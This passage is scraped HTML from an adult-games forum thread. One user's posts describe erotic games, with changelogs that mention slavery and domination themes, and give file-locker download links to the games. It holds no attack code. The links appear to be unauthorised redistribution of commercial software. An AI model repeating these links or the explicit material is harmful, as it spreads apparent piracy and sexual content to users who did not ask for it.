						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1076150"
		id="js-post-1076150">

		<span class="u-anchorTarget" id="post-1076150"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076150" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T22:51:49+0100" data-time="1568929909" data-date-string="Sep 19, 2019" data-time-string="10:51 PM" title="Sep 19, 2019 at 10:51 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076150"
									data-xf-init="share-tooltip" data-href="/posts/1076150/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076150" rel="nofollow">
										#10
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1076150"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 10:51 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Tyrant Quest Chapter 3 Final<br />
<br />
<a href="http://imgbox.com/i5rqW7ky" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/67/75/i5rqW7ky_t.jpg" data-url="https://thumbs2.imgbox.com/67/75/i5rqW7ky_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/2zmVxA02" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/66/24/2zmVxA02_t.png" data-url="https://thumbs2.imgbox.com/66/24/2zmVxA02_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/1ajheMcB" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/60/80/1ajheMcB_t.png" data-url="https://thumbs2.imgbox.com/60/80/1ajheMcB_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/H1n74A45" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d9/ca/H1n74A45_t.png" data-url="https://thumbs2.imgbox.com/d9/ca/H1n74A45_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/U4Z5CJVo" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/2f/f3/U4Z5CJVo_t.png" data-url="https://thumbs2.imgbox.com/2f/f3/U4Z5CJVo_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/0CmWjVAS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d2/84/0CmWjVAS_t.png" data-url="https://thumbs2.imgbox.com/d2/84/0CmWjVAS_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/SLtl7ZWl" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/de/83/SLtl7ZWl_t.png" data-url="https://thumbs2.imgbox.com/de/83/SLtl7ZWl_t.png" class="bbImage " style="" alt="" title="" /></a><br />
<br />
The Dark Lord has been revived, and he means to have revenge on those who sealed him--by any means necessary. He will rebuild his power one wench at a time, and if he chooses the right woman for his next consort, the free nations may finally fall at his feet. But there are other powers that would see him sealed away once more, and if he isn't careful, they might just have their way..<br />
<br />
- 1 new scene ( with 2 Alts).<br />
- 50K+ words.<br />
- Added the scoreboard to end of Chapter 2 and 3 + a 'love-O-meter' usable anywhere to keep track of your score for the girls. Keep in mind if you use a gamesave from Chap.3, the 'love-O-meter' will only unlock on Chapter 4.<br />
- Lot of corrections and small improvements to the previous part.<br />
<br />
Developer: Mifey<br />
Platform: Windows<br />
Language: English<br />
Version: Chapter 3 Final<br />
Censored: No<br />
Size: 971 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37363" data-url="https://k2s.cc/file/f39185ac0786d/Tyrant_Quest_Ch3_Final.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/f39185ac0786d/Tyrant_Quest_Ch3_Final.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37364" data-url="https://fboom.me/file/f39185ac0786d/Tyrant_Quest_Ch3_Final.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/f39185ac0786d/Tyrant_Quest_Ch3_Final.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1076723"
		id="js-post-1076723">

		<span class="u-anchorTarget" id="post-1076723"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076723" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T00:15:42+0100" data-time="1568934942" data-date-string="Sep 20, 2019" data-time-string="12:15 AM" title="Sep 20, 2019 at 12:15 AM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076723"
									data-xf-init="share-tooltip" data-href="/posts/1076723/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076723" rel="nofollow">
										#11
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1076723"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 12:15 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Succulence Version 1.3.3<br />
<br />
<a href="http://imgbox.com/R22vB2a1" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/e9/3c/R22vB2a1_t.jpg" data-url="https://thumbs2.imgbox.com/e9/3c/R22vB2a1_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/CPy4tZWg" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5f/a8/CPy4tZWg_t.jpg" data-url="https://thumbs2.imgbox.com/5f/a8/CPy4tZWg_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/u6YeliQV" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ad/1e/u6YeliQV_t.jpg" data-url="https://thumbs2.imgbox.com/ad/1e/u6YeliQV_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/rXoH8EcA" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/02/fd/rXoH8EcA_t.jpg" data-url="https://thumbs2.imgbox.com/02/fd/rXoH8EcA_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/coNjg8nJ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5b/aa/coNjg8nJ_t.jpg" data-url="https://thumbs2.imgbox.com/5b/aa/coNjg8nJ_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/yVMlcNQe" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/9e/40/yVMlcNQe_t.jpg" data-url="https://thumbs2.imgbox.com/9e/40/yVMlcNQe_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/ihZo0YB2" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/b9/ac/ihZo0YB2_t.jpg" data-url="https://thumbs2.imgbox.com/b9/ac/ihZo0YB2_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/R85yh1aS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/cc/2f/R85yh1aS_t.jpg" data-url="https://thumbs2.imgbox.com/cc/2f/R85yh1aS_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
You play as a strict female teacher, who finds a portal to a different<br />
world, and discovers a shocking fact about her origin. Will she keep<br />
living her life peacefully, or will she drown in her carnal desires?<br />
That will be for a player to decide<br />
Changelog:<br />
- True ending added(with lot's of Cg's, new ruin district and boss fight) - Visit upper quarters of Summoning Shrine to activate after completing main story<br />
- 1 Bad end added<br />
- 1 Slave School event added(first floor)<br />
- New variation for Slave school outfit<br />
- 4 Tasks for Eve added(first task needs to be re-done to activate)<br />
- 2 Aria events added<br />
- Scene 2 added to AV Star ending<br />
- Extra park event added<br />
- 3 Fluffy events added<br />
- New tape added for Serena's collection<br />
<br />
Misc:<br />
- Domination contract can be raised to 100<br />
- Recollection room entries can be unlocked after reaching true end<br />
- Number of old bugs fixed<br />
- Massage salon has special interaction when leaving it without proper clothes with Reduce Shame III learned<br />
<br />
Didn't make it:<br />
- 3rd floor of Slave School - I'm going to save it for 1.35. In exchange for this inconvenience I'm going to add the final suit upgrate to the third floor when I'll do it.<br />
- More Enslave targets: I think scrapping that skill, and designing something entirely different will be better off for the Dominance contract(Not going to delete it because of the homeless event that it's associated with).<br />
<br />
Developer: [R]Nest<br />
Platform: Windows<br />
Language: English<br />
Version: 1.3.3<br />
Censored: No<br />
Size: 1120 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37379" data-url="https://k2s.cc/file/39972109e9185/Succulence_1.3.3_RTP.exe" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/39972109e9185/Succulence_1.3.3_RTP.exe"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37380" data-url="https://fboom.me/file/39972109e9185/Succulence_1.3.3_RTP.exe" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/39972109e9185/Succulence_1.3.3_RTP.exe"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1076733"
		id="js-post-1076733">

		<span class="u-anchorTarget" id="post-1076733"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076733" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T00:17:15+0100" data-time="1568935035" data-date-string="Sep 20, 2019" data-time-string="12:17 AM" title="Sep 20, 2019 at 12:17 AM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076733"
									data-xf-init="share-tooltip" data-href="/posts/1076733/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076733" rel="nofollow">
										#12
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1076733"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 12:17 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">George and the medical degree – Version 0.0.8<br />
<br />
<a href="http://imgbox.com/yyPnE5XF" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/61/26/yyPnE5XF_t.jpg" data-url="https://thumbs2.imgbox.com/61/26/yyPnE5XF_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/14n2sqYQ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/3c/71/14n2sqYQ_t.jpg" data-url="https://thumbs2.imgbox.com/3c/71/14n2sqYQ_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/6VmNZQDT" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/47/78/6VmNZQDT_t.jpg" data-url="https://thumbs2.imgbox.com/47/78/6VmNZQDT_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/bN3xZPQm" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/78/e6/bN3xZPQm_t.jpg" data-url="https://thumbs2.imgbox.com/78/e6/bN3xZPQm_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/sCeEs0ub" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/aa/75/sCeEs0ub_t.jpg" data-url="https://thumbs2.imgbox.com/aa/75/sCeEs0ub_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/CFpw39ht" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d3/8e/CFpw39ht_t.jpg" data-url="https://thumbs2.imgbox.com/d3/8e/CFpw39ht_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/i6RMGE3Q" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/c0/63/i6RMGE3Q_t.jpg" data-url="https://thumbs2.imgbox.com/c0/63/i6RMGE3Q_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/upzlSOwx" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/71/4a/upzlSOwx_t.jpg" data-url="https://thumbs2.imgbox.com/71/4a/upzlSOwx_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
New visual novel by Zl-games about erotic adventure in the medical university<br />
<br />
Developer: ZL-GAMES<br />
Platform: Windows<br />
Language: English<br />
Version: 0.0.8<br />
Censored: No<br />
Size: 604 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37381" data-url="https://k2s.cc/file/79b6e4847541c/George_and_the_medical_degree-0.0.8-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/79b6e4847541c/George_and_the_medical_degree-0.0.8-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37382" data-url="https://fboom.me/file/79b6e4847541c/George_and_the_medical_degree-0.0.8-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/79b6e4847541c/George_and_the_medical_degree-0.0.8-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1077907"
		id="js-post-1077907">

		<span class="u-anchorTarget" id="post-1077907"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1077907" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T03:15:16+0100" data-time="1568945716" data-date-string="Sep 20, 2019" data-time-string="3:15 AM" title="Sep 20, 2019 at 3:15 AM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1077907"
									data-xf-init="share-tooltip" data-href="/posts/1077907/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1077907" rel="nofollow">
										#13
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1077907"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 3:15 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Harem Hotel - Version 0.8<br />
<br />
<a href="http://imgbox.com/kz1kZmro" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/77/fd/kz1kZmro_t.jpg" data-url="https://thumbs2.imgbox.com/77/fd/kz1kZmro_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/cKiws9ZG" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ed/eb/cKiws9ZG_t.jpeg" data-url="https://thumbs2.imgbox.com/ed/eb/cKiws9ZG_t.jpeg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/pOXU1gYg" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/a9/5e/pOXU1gYg_t.jpg" data-url="https://thumbs2.imgbox.com/a9/5e/pOXU1gYg_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/Y2dyixMZ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/e3/6e/Y2dyixMZ_t.jpg" data-url="https://thumbs2.imgbox.com/e3/6e/Y2dyixMZ_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/WHCO08Ic" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/a4/3b/WHCO08Ic_t.jpg" data-url="https://thumbs2.imgbox.com/a4/3b/WHCO08Ic_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/QtzRgS0Q" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/e4/02/QtzRgS0Q_t.png" data-url="https://thumbs2.imgbox.com/e4/02/QtzRgS0Q_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/UAxOlYQx" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ac/68/UAxOlYQx_t.jpg" data-url="https://thumbs2.imgbox.com/ac/68/UAxOlYQx_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/QVr4KX6h" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/55/e0/QVr4KX6h_t.jpg" data-url="https://thumbs2.imgbox.com/55/e0/QVr4KX6h_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/UlCjcVrb" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/e0/d0/UlCjcVrb_t.jpg" data-url="https://thumbs2.imgbox.com/e0/d0/UlCjcVrb_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/2Rx9ucvZ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/1e/95/2Rx9ucvZ_t.jpg" data-url="https://thumbs2.imgbox.com/1e/95/2Rx9ucvZ_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
You've inherited the &quot;Harem Hotel&quot;, a hotel where 8 beautiful women stay! Upgrade your hotel, build friendships with girls, follow their stories, and train them. Harem Hotel includes fully animated and completely uncensored lewd scenes, an array of stats and traits to build and unlock, many outfits to use, unique characters and fetishes, over 500 unique events, over 11,200 images, and way, way more to come.<br />
<br />
Added a total of 62 scenes<br />
Redesigned trait progression visuals (Traits will change color to show progression)<br />
Remade the lobby and each character's rooms with better visuals and lighting<br />
Added new sprites<br />
Added Ellen's room<br />
<br />
Developer: Runey<br />
Platform: Windows<br />
Language: English<br />
Version: 0.8<br />
Censored: No<br />
Size: 3950 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37402" data-url="https://k2s.cc/file/d31bf2485af46/Harem_Hotel-v0.8-pc.part1.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/d31bf2485af46/Harem_Hotel-v0.8-pc.part1.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37403" data-url="https://k2s.cc/file/37b1e5e26109c/Harem_Hotel-v0.8-pc.part2.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
